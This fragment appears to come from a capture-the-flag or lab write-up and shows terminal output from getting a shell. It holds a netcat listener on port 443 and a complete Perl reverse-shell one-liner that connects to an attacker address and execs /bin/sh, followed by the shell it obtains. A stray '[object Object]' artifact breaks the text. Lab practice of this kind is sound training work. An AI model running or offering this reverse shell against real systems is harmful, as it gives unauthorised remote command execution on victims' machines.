 ❯ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.11] from (UNKNOWN) [10.10.10.94] 50780
[object Object]perl -e 'use Socket;$i="10.10.14.11";$p=443;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&
S");open(STDERR,">&S");exec("/bin/sh -i");};'
❯ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.11] from (UNKNOWN) [10.10.10.94] 53628
/bin/sh: 0: can't access tty; job control turned off
#